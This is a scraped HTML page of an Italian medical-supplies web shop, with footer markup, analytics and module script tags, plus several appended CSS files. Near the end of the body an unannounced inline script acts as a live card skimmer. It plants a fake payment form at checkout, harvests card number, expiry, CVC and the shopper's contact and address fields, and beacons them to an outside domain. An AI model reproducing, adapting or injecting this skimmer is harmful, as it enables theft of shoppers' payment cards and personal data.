            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"5807","name":"carta-igienica-carind-dynamic-4-cellulosa-4-rotoli","category":"carta-igienica","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fcarta-igienica%2F5807-carta-igienica-carind-dynamic-4-cellulosa-4-rotoli.html","price":"3,29\u00a0\u20ac"},'',true);MBG.add({"id":"5767","name":"carta-igienica-eurosoft-10-rotoli","category":"carta-igienica","brand":false,"variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fcarta-igienica%2F5767-carta-igienica-eurosoft-10-rotoli.html","price":"2,93\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"5807","name":"carta-igienica-carind-dynamic-4-cellulosa-4-rotoli","category":"carta-igienica","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fcarta-igienica%2F5807-carta-igienica-carind-dynamic-4-cellulosa-4-rotoli.html","price":"3,29\u00a0\u20ac"});MBG.addProductClick({"id":"5767","name":"carta-igienica-eurosoft-10-rotoli","category":"carta-igienica","brand":false,"variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fcarta-igienica%2F5767-carta-igienica-eurosoft-10-rotoli.html","price":"2,93\u00a0\u20ac"});
            }
        });
    </script>
    
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/amazzingfilter/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4
body_size: 490
content:
 .arcontactus-widget .messangers-block{background-color: #ffffff} .arcontactus-widget .messangers-block::before{border-top-color: #ffffff} .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{color: #3b3b3b} .messangers-block .messanger:hover p, .messangers-block .messanger:hover .arcu-item-label{color: #3b3b3b} .messangers-block .messanger:hover{background-color: #f0f0f0} #arcontactus-message-callback-phone-submit{font-weight: normal} .grecaptcha-badge{display: none} .arcontactus-widget.right.arcontactus-message{right: 20px} .arcontactus-widget.right.arcontactus-message{bottom: 20px} .arcontactus-widget .messangers-block, .arcontactus-widget .arcontactus-prompt, .arcontactus-widget .callback-countdown-block{box-shadow: 0 0 30px rgba(0, 0, 0, 0.2)} .arcontactus-widget .arcontactus-message-button .pulsation{-webkit-animation-duration:2s; animation-duration: 2s} #ar-zalo-chat-widget{display: none} #ar-zalo-chat-widget.active{display: block} .arcontactus-widget .messangers-block, .arcontactus-widget .arcu-popup{width: 300px} .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{} .arcontactus-widget .callback-countdown-block{width: 360px} .arcontactus-widget.no-bg .messanger .arcu-item-label{background: #ffffff} .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{background: #f0f0f0} .arcontactus-widget.no-bg .messanger .arcu-item-label:before, .arcontactus-widget.no-bg .messanger:hover .arcu-item-label:before{border-left-color: #f0f0f0} .arcontactus-widget.left.no-bg .messanger:hover .arcu-item-label:before{border-right-color: #f0f0f0; border-left-color: transparent} .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{box-shadow: 0 0 30px rgba(0, 0, 0, 0.2)} @media(max-width: 428px){.arcontactus-widget.right.arcontactus-message.opened, .arcontactus-widget.right.arcontactus-message.open, .arcontactus-widget.right.arcontactus-message.popup-opened{left: 0; right: 0; bottom: 0} } 

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4
body_size: 534
content:
@media(min-width: 768px) {
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-3 {
        width: 40%;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-6 {
        width: 60%;
        padding-left: 0;
    }
}
#form_ets_onepagecheckout .account_creation.bestkit_customerattributes {
    padding: 0 15px;
}
@media(max-width: 767px) {
    #form_ets_onepagecheckout .block-onepagecheckout .opc_field_right {
        width: 100%;
        float: left;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group {
        margin-bottom: 16px;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .form-control-valign {
        padding-top: 0;
    }
}
#form_ets_onepagecheckout .promo-code .btn-primary {
    font-size: 12px;
    padding: 6px;
    white-space: nowrap;
}
#form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
    min-width: 100%;
}
@media(min-width: 768px) {
    #form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
        min-width: 295px;
    }
}
body#checkout nav.breadcrumb {
    display: none;
}
@media(max-width: 767px) {
    body#checkout {
        padding-top: 7rem;
    }
}
.product-line-grid-right .bootstrap-touchspin > .form-control {
    max-width: 100%;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    width: 23px;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    width: 21px;
}
.product-line-grid-right .bootstrap-touchspin {
    width: 95px;
}
.block-onepagecheckout .input-group.bootstrap-touchspin input.js-cart-line-product-quantity {
    padding: 0 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4
body_size: 2158
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: block;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

/* mouse grab icon */
.grabbing {
  cursor: url(../../../../assets/img/modules/appagebuilder/img/grabbing.png) 8 8, move; }

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.rtl .owl-carousel .owl-item {
  float: right; }

/* css for owl loading*/
@-webkit-keyframes animate {
  0% {
    -webkit-transform: perspective(160px); }
  50% {
    -webkit-transform: perspective(160px) rotateY(-180deg); }
  100% {
    -webkit-transform: perspective(160px) rotateY(-180deg) rotateX(-180deg); } }
@keyframes animate {
  0% {
    transform: perspective(160px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(0deg) rotateY(0deg); }
  50% {
    transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(0deg); }
  100% {
    transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
